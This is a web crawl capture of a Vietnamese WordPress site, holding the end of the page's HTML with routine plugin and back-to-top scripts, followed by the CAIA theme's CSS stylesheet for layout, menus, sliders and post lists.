i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle">[<a href="#">'+i+"</a>]</span>"),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});</script>
			<span id="backtotop" title="Lên đầu trang">↑</span><style type="text/css">#backtotop{position:fixed;bottom:15%;left:2%;border-radius:100%;background-color:rgba(85,85,85,0.5);width:50px;height:50px;text-align:center;font-size:24px;color:#fff;font-weight:bold;line-height:50px;display:none;}</style><script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/comment-reply.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/wp-embed.min.js?ver=5.4.1'></script>
<script async="async" type='text/javascript' src='https://a-free.vn/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/jquery.baldrick.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/ajax-core.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/conditionals.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/fields.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/parsley.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/frontend-script-init.min.js?ver=1.4.1'></script>
<script>jQuery(document).ready(function($){$("#backtotop").click(function(){var offset_top = jQuery("h1").offset(); var top_it = (typeof offset_top === "undefined") ? 0 : offset_top.top; top_it = top_it > 500 ? 0 : top_it; top_it = top_it > 30 ? top_it - 30 : top_it; $('body,html').animate({scrollTop: top_it}, 'slow');}); var last_st = 0; $(window).scroll(function () { var st = $(this).scrollTop(); if (st < last_st){ if (st > 500){ $('#backtotop').fadeIn();}else{$('#backtotop').fadeOut(); } }else{ $('#backtotop').hide(); } last_st = st; });});</script>
			</body></html>


--- FILE ---
content_type: text/css
request_url: https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0
body_size: 41971
content:
/*
	Theme Name: CAIA
	Theme URI: http://caia.vn
	Description: Themes hỗ trợ Genesis Theme v2.7.3 and Wordpress v5.0 trở lên
	Author: HoangLT, TuanNM
	Author URI: http://caia.vn
	Version: 4.2
	Template: genesis
*/

/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.618;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.sticky,
.taxonomy-description{
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}

strong,
b {
	font-weight: 700;
}
/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #0d72c7;
	text-decoration: none;
	outline: none;
}

a:hover {
	text-decoration: underline;
	outline: none;
}

a img {
	border: none;
	outline: none;
}

/* Body
------------------------------------------------------------ */

body {
	background-color: #fff;
}

::-moz-selection {
	background-color: #0d72c7;
	color: #fff;
}

::selection {
	background-color: #0d72c7;
	color: #fff;
}

/* Wrap
------------------------------------------------------------ */

.site-container {
	margin: 0 auto;
	width: 100%;
	padding: 0;
}

.wrap {
	margin: 0 auto;
	width: 1170px;
	padding: 0;
}


/* Header
------------------------------------------------------------ */

.site-header {
	margin: 0 auto;
	height: 100px;
	width: 100%;
	float: left;
	background: none;
	position: relative;
	z-index: 100;
}

.title-area {
	float: left;
	overflow: hidden;
	padding: 0;
	width: 100px;
	margin-left: 15px;
	height: 100px;
}

.site-title {
	font-family: 'Mulish', sans-serif;
	font-size: 36px;
	line-height: 1.35;
	margin: 0;
	text-transform: uppercase;
	float: left;
	width: 100%;
	height: 100%;
}

.site-title a,
.site-title a:hover {
	color: #333;
	padding: 0;
	text-decoration: none;
	float: left;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	background: url(images/logo.png) no-repeat center center;
	background-size: 95px;
}

.site-description {
	font-size: 13px;
	padding: 0;
	display: none;
}

.site-header .widget-area {
	float: right;
	padding: 0;
	width: 1020px;
	margin-right: 15px;
}

.site-header .widget-area .caia_code_widget{
	float: left;
	width: 180px;
	margin: 33px 15px 0;
}

.site-header .widget-area .caia_code_widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	font-style: italic;
	padding: 0;
	border: none;
	margin: 0;
	background: none;
	line-height: 1.3;
}

.site-header .widget-area .widget_media_image{
	float: left;
	margin: 0 15px;
	width: 375px;
}

.site-header .widget-area .widget_media_image img{
	display: block;
	width: 100%;
	margin: 0;
}

.site-header .widget-area .image-upload{
	float: right;
	width: 190px;
	margin-top: 30px;
}

.site-header .widget-area .image-upload .title{
	line-height: 1;
}

.site-header .widget-area .image-upload .title a{
	font-size: 14px;
	font-weight: 600;
	color: #333;
}

.site-header .widget-area .image-upload a.readmore{
	font-size: 26px;
	color: #EE2A24;
	font-weight: 800;
	line-height: 1;
}

/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.nav-primary{
	float: left;
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 100;
}

.nav-primary .wrap{
	width: 1140px;
}

.menu-primary,
.menu-secondary,
.site-header .menu {
	background-color: #fff;
	clear: both;
	color: #333;
	font-size: 13px;
	margin: 0 auto;
	width: 100%;
	height: 60px;
	box-shadow: 0px 0px 25px #96D0E0;
	border-radius: 8px;
}

.menu-primary ul,
.menu-secondary ul,
.site-header .menu ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
.site-header .menu li {
	float: left;
	list-style-type: none;
}

.menu-primary a,
.menu-secondary a,
.site-header .menu a {
	color: #333;
	display: block;
	padding: 17px 22px 18px;
	position: relative;
	text-decoration: none;
	font-size: 18px;
	font-weight: 600;
}

.menu-primary li a:active,
.menu-primary li a:hover,
.menu-primary .current_page_item a,
.menu-primary .current-cat a,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary li a:hover,
.menu-secondary .current_page_item a,
.menu-secondary .current-cat a,
.menu-secondary .current-menu-item a,
.site-header .menu li a:active,
.site-header .menu li a:hover,
.site-header .menu .current_page_item a,
.site-header .menu .current-cat a,
.site-header .menu .current-menu-item a {
	background: url(images/red.png) no-repeat center bottom;
	color: #2A5DAB;
}

.menu-primary li.diemban{
	position: relative;
}

.menu-primary li.diemban a:before{
    content: "";
    width: 51px;
    height: 56px;
    background: url(images/db.svg) no-repeat center center;
    background-size: 50px;
    position: absolute;
    top: -20px;
    right: -30px;
    z-index: 200;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
.site-header .menu li li a,
.site-header .menu li li a:link,
.site-header .menu li li a:visited {
	background: none;
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	padding: 10px;
	position: relative;
	text-transform: none;
	width: 260px;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
.site-header .menu li li a:active,
.site-header .menu li li a:hover {
	color: #2A5DAB;
}

.menu-primary li ul,
.menu-secondary li ul,
.site-header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
.site-header .menu li ul a {
	width: 140px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
.site-header .menu li ul ul {
	margin: -36px 0 0 159px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
.site-header .menu li:hover>ul,
.site-header .menu li.sfHover ul {
	left: auto;
}

.menu-primary li a.sf-with-ul,
.menu-secondary li a.sf-with-ul,
.site-header .menu li a.sf-with-ul {
	padding-right: 25px;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	background: url(images/icon-plus.png) no-repeat;
	height: 16px;
	position: absolute;
	right: 8px;
	text-indent: -9999px;
	top: 10px;
	width: 16px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}

/* Inner
------------------------------------------------------------ */

.site-inner {
	margin: 0 auto;
	overflow: hidden;
	padding: 20px 0;
	width: 1170px;
}

.home .site-inner{
	padding: 0;
}

.single .site-inner,
.page .site-inner{
	width: 750px;
	overflow: inherit;
}

/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb{
	float: left;
	width: 100%;
	background: url(images/bg3.jpg) no-repeat center center;
	background-size: cover;
	padding: 210px 0 50px;
	text-align: center;
	margin-top: -160px;
	margin-bottom: 15px;
}

.breadcrumb .wrap{
	width: 1140px;
}

.breadcrumb .home {
    background: url(images/home.svg) no-repeat center center;
    width: 17px;
    text-indent: -9999px;
    display: inline-block;
}

.breadcrumb a{
	color: #2A5DAB;
}

.breadcrumb .separator{
	margin: 0 5px;
}

/* Content-Sidebar Wrap
------------------------------------------------------------ */

.content-sidebar-wrap {
	float: left;
	width: 750px;
}

.content-sidebar .content-sidebar-wrap,
.full-width-content .content-sidebar-wrap,
.sidebar-content .content-sidebar-wrap {
	width: 100%;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

.content {
	float: left;
	padding: 0;
	width: 450px;
}

.content-sidebar .content,
.sidebar-content .content {
	width: 750px;
	margin-left: 15px;
}

.sidebar-content .content,
.sidebar-sidebar-content .content {
	float: right;
	margin-left: 0;
	margin-right: 15px;
}

.full-width-content .content {
	width: 100%;
}

.post {
	margin: 0 0 20px;
}

.entry-content {
	overflow: inherit;
	text-align: justify;
}

.entry-content p {
	margin: 0 0 15px;
	text-align: justify;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #999;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 25px;
}

/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	font-family: 'Mulish', sans-serif;
	line-height: 1.35;
	margin: 0 0 10px;
}

h1 {
	font-size: 18px;
}

.taxonomy-description h1 {
	margin: 0;
}

h2,
h2 a,
h2 a:visited {
	font-size: 18px;
}

h2 a,
h2 a:visited {
	color: #333;
	font-family: 'Mulish', sans-serif;
}

h2 a:hover {
	color: #0d72c7;
	text-decoration: none;
}

.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	margin: 0 0 5px;
}

h3 {
	font-size: 14px;
}

h4 {
	font-size: 13px;
}

.taxonomy-description h1,
.widget-area .widgettitle {
	background-color: #f2f2f2;
	font-size: 15px;
	padding: 10px 15px;
	color: #333;
}

.widget-area .widgettitle a {
	color: #333;
	text-decoration: none;
}

/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
	text-align: justify;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: disc;
	margin: 0 0 0 30px;
	padding: 0;
	text-align: justify;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}

/* Post Info
------------------------------------------------------------ */

.entry-header .entry-meta {
	font-size: 13px;
	margin: -5px 0 15px;
}

/* Post Meta
------------------------------------------------------------ */

.entry-footer .entry-meta {
	border-top: 1px solid #ddd;
	clear: both;
	font-size: 13px;
	padding: 5px 0 0;
}

/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 10px 0 0;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: left;
	margin: 5px 10px 10px 0px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	border: 1px solid #f2f2f2;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
	border: 1px solid #f2f2f2;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
	border: 1px solid #f2f2f2;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
	border: 1px solid #f2f2f2;
}

.alignleft {
	float: left;
	margin: 0 15px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 15px;
}

.wp-caption {
	padding: 0;
	text-align: center;
	width: auto !important;
}

p.wp-caption-text {
	font-size: 13px;
	margin: 5px 0;
	text-align: center;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

/* Post Navigation
------------------------------------------------------------ */

.pagination {
	font-size: 18px;
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.pagination li {
	display: inline;
}

.pagination li a,
.pagination li.disabled,
.pagination li a:hover,
.pagination li.active a {
	background: #FFFFFF;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	color: #333;
	padding: 8px 15px;
}

.pagination li a:hover,
.pagination li.active a {
	background: #2A5DAB;
	color: #fff;
}

/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	width: 360px;
	margin-right: 15px;
}

.sidebar-secondary {
	float: left;
	width: 150px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
	margin-left: 15px;
	margin-right: 0;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

.sidebar p {
	font-size: inherit;
}

.sidebar .widget {
	background-color: #fff;
	margin: 0 0 15px;
	padding: 0 0 15px;
	float: left;
	width: 100%;
}

.sidebar.widget-area ol,
.sidebar.widget-area ul,
.widget-area .textwidget,
.widget_tag_cloud div div {
	padding: 0 15px;
}

.sidebar.widget-area ul li,
.footer-widgets .widget-area ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px;
	word-wrap: break-word;
}

.sidebar.widget-area ul ul li {
	border: none;
	margin: 0;
}

/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background: #2A5DAB;
	cursor: pointer;
	padding: 10px 20px;
	border: none;
	border-radius: 8px;
	color: #fff;
	-webkit-appearance: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

.site-header .search-form {
	float: right;
	padding: 12px 0 0;
}

.sidebar .search-form {
	padding: 5px 0 0 15px;
}

.search-form input[type="search"] {
	margin: 10px -7px 0 0;
	padding: 6px 5px;
	width: 180px;
}

.nav-primary .search-form input[type="search"] {
	background-color: #fff;
	margin: 2px -7px 0 0;
}

/* Footer
------------------------------------------------------------ */

.site-footer {
	float: left;
	clear: both;
	font-size: 18px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

.site-footer .wrap {
	overflow: hidden;
	padding: 0;
}

.site-footer p {
	font-size: inherit;
}

.site-footer a,
.site-footer a:visited {
	color: #333;
}

.site-footer a:hover {
	color: #333;
	text-decoration: none;
}

.site-footer .widget{
	float: left;
	width: 360px;
	margin: 50px 15px;
}

.site-footer .widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 15px;
	line-height: 1;
}

.site-footer .widget ul{
	background: #F5F9FE;
	padding: 15px;
	padding-left: 30px;
	border-radius: 8px;
}

.site-footer .widget ul li{
	margin-bottom: 10px;
}

.site-footer .widget ul li:last-child{
	margin-bottom: 0;
}

.site-footer .widget ul li a{
	font-size: 18px;
	color: #333;
}

.content-after-footer{
	background: #2A5DAB;
}

.content-after-footer p{
	color: #ADC8F0;
	margin: 20px 15px;
}

.content-after-footer p strong{
	color: #fff;
}

/* Comments
------------------------------------------------------------ */

.entry-comments,
#respond {
	float: left;
	width: 100%;
	margin: 15px 0;
}

#author,
#comment,
#email,
#url {
    margin: 0 0 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    float: left;
    background: #fff;
}

#comment {
    height: 90px;
    margin: 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    background: #fff;
}

input#submit {
    float: right;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style-type: none;
	margin: 15px 0 5px;
	padding: 10px 15px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-right: 0;
	background: #fff;
}

.comment-content{
	padding-left: 70px;
	font-size: 18px;
}

.comment-content p {
	font-size: 18px;
	margin: 0 0 15px;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.comment-meta {
	font-size: 12px;
	margin: 0 0 5px;
}

.comment-meta a{
	color: #666;
}

.comment-reply {
	font-size: 13px;
	font-weight: 300;
}

.comment-reply a{
	background: #2A5DAB;
	color: #fff;
	padding: 5px 10px;
}

.comment-author{
	color: #2A5DAB;
	font-weight: 700;
}

.comment-author .says{
	color: #333;
	font-weight: 400;
}

.nocomments {
	text-align: center;
}

.entry-comments .pagination {
	display: block;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}

/*Slick
-------------------------------------------------------------------*/
.slick-slider{
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus{
    outline: none;
}

.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track{
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}

.slick-track:after{
    clear: both;
}

.slick-loading .slick-track{
    visibility: hidden;
}

.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	outline: none;
}

[dir='rtl'] .slick-slide{
    float: right;
}

.slick-slide img{
    display: block;
}

.slick-slide.slick-loading img{
    display: none;
}

.slick-slide.dragging img{
    pointer-events: none;
}

.slick-initialized .slick-slide{
    display: block;
}

.slick-loading .slick-slide{
    visibility: hidden;
}

.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots{
    text-align: center;
    margin: 0 35px;
}

.slick-dots li{
	display: inline-block;
	width: 8px;
	height: 8px;
	margin-right: 5px;
	padding: 0;
	cursor: pointer;
}

.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 8px;
    height: 8px;
    padding: 5px;
    border-radius: 100px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
	background: #636363;
}

.slick-dots li button:hover,
.slick-dots li button:focus,
.slick-dots li.slick-active button{
    background: #000;
}

.section,
.content-slider .sliders{
	float: left;
	width: 100%;
}

.content-slider{
	margin-top: -160px;
}

.content-slider img{
	display: block;
	width: 100%;
}

.content-about{
	background: url(images/bg1.jpg) no-repeat left center;
}

.content-about .caia_code_widget{
	float: left;
	width: 100%;
	margin: 50px 0;
	text-align: center;
	color: #EE2A24;
	font-size: 36px;
	font-weight: 800;
	text-transform: uppercase;
}

.content-about .caia_code_widget .widgettitle{
	background: #EEF6FF;
	border-radius: 10px;	
	display: table;
	margin: 0 auto;
	color: #333;
	font-size: 18px;
	padding: 10px 30px;
	text-transform: uppercase;
	font-weight: 400;
}

.content-about .widget_media_image{
	float: left;
	width: 500px;
	margin: 0 15px 50px;
	text-align: center;
}

.content-about .widget_media_image img{
	display: inline-block;
	margin-bottom: 0;
	width: 360px;
}

.content-about .widget_text{
	float: right;
	width: 555px;
	margin: 0 15px 50px;
	padding-right: 55px;
	background: url(images/shield.svg) no-repeat bottom right;
	background-size: 200px;
}

.content-about .widget_text ul{
	list-style: none;
}

.content-about .widget_text ul li{
	margin: 15px 0 30px;
	font-size: 18px;
	font-weight: 700;
	color: #333;
	line-height: 1.3;
}

.content-about .widget_text ul li strong{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	display: table;
}

.content-about .widget_text p a{
	background: #EE2A24;
	border-radius: 13px;	
	padding: 15px 25px;
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 700;
	display: table;
	margin: 15px 0;
	line-height: 1;
}

.content-blog{
	background: #F5F9FE;
}

.content-blog .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-blog .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-blog .caia-post-list-widget .widgettitle h2,
.content-blog .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-blog .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-blog .caia-post-list-widget .main-posts{
	margin: 0 15px;
}

.content-blog .caia-post-list-widget .post{
	box-shadow: 0px 4px 40px #DBE9FE;
	border-radius: 10px;	
	float: left;
	margin: 0 0 15px;
	background: #fff;
	width: 285px;
	padding-bottom: 15px;
}

.content-blog .caia-post-list-widget .post a img{
	width: 100%;
	margin-bottom: 15px;
	display: block;
}

.content-blog .caia-post-list-widget .post .widget-item-title,
.content-blog .caia-post-list-widget .post p{
	padding: 0 15px;
}

.content-blog .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-new .caia-post-list-widget:first-child{
	float: left;
	width: 750px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:first-child .widgettitle{
	background: url(images/logosmall.svg) no-repeat left center;
	background-size: 26px;
	margin-bottom: 20px;
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
	padding-left: 35px;
}

.content-new .caia-post-list-widget:first-child .widgettitle h2,
.content-new .caia-post-list-widget:first-child .widgettitle a{
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:first-child .post a img{
	width: 360px;
	border-radius: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title{
	padding-top: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child ul{
	display: block;
	clear: both;
	padding-left: 20px;
	color: #A6BDDF;
}

.content-new .caia-post-list-widget:first-child ul li{
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 15px;
	padding-bottom: 5px;
}

.content-new .caia-post-list-widget:first-child ul li a{
	font-size: 18px;
	color: #333;
}

.content-new .caia-post-list-widget:last-child{
	float: right;
	width: 360px;
	background: #F5F9FE;
	border-radius: 10px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:last-child .widgettitle{
	background: #2A5DAB;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
	padding: 10px 15px;
	margin-bottom: 20px;
	border-radius: 10px 10px 0 0;
}

.content-new .caia-post-list-widget:last-child .widgettitle h2,
.content-new .caia-post-list-widget:last-child .widgettitle a{
	margin: 0;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
}

.content-new .caia-post-list-widget:last-child .main-posts{
	padding: 0 15px;
}

.content-new .caia-post-list-widget:last-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:last-child .post a img{
	width: 120px;
	border-radius: 8px;
}

.content-new .caia-post-list-widget:last-child .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.content-client{
	background: url(images/bg2.jpg) no-repeat center center fixed;
	background-size: cover;
}

.content-client .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-client .caia-post-list-widget .widgettitle{
	margin: 0 0 50px;
	text-align: center;
}

.content-client .caia-post-list-widget .widgettitle h2,
.content-client .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}

.content-client .caia-post-list-widget .widget-wrap{
	width: 980px;
	margin: 0 auto;	
}

.content-client .caia-post-list-widget .main-posts{
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post{
	margin: 0 15px;
}

.content-client .caia-post-list-widget .post a.alignleft{
	float: left;
	width: 400px;
}

.content-client .caia-post-list-widget .post a img{
	background: url(images/vong.svg) no-repeat left center;
	background-size: 367px;
	width: 320px;
	padding: 40px;
	height: 320px;
	object-fit: cover;
	border-radius: 100%;
}

.content-client .caia-post-list-widget .post .boxfeed{
	float: right;
	width: 460px;
	background: url(images/top.svg) no-repeat top left;
	background-size: 40px;
	padding-left: 60px;
}

.content-client .caia-post-list-widget .post .feedback{
	color: #fff;
	margin-bottom: 30px;
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	padding: 5px 15px;
	border-radius: 10px;
	background: #fff;
	display: inline-block;
	line-height: 1.3;
}

.content-client .caia-post-list-widget .post .info{
	font-size: 18px;
	color: #fff;
	display: table;
	margin-top: 20px;
}

.content-client button.slick-prev.slick-arrow{
	background: url(images/prev.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 420px;
	border: none;
	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-next.slick-arrow{
	background: url(images/next.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 365px;
	border: none;
	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-prev.slick-arrow:hover{
	background: url(images/prev1.svg) no-repeat center center;
}

.content-client button.slick-next.slick-arrow:hover{
	background: url(images/next1.svg) no-repeat center center;
}	

.content-paper .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-paper .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-paper .caia-post-list-widget .widgettitle h2,
.content-paper .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-paper .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-paper .caia-post-list-widget .post{
	float: left;
	width: 262px;
	margin: 0 15px;
}

.content-paper .caia-post-list-widget .post a img{
	border-radius: 10px 10px 0 0;
	display: block;
	width: 100%;
}

.content-paper .caia-post-list-widget .post .paper{
	padding: 10px;
	display: block;
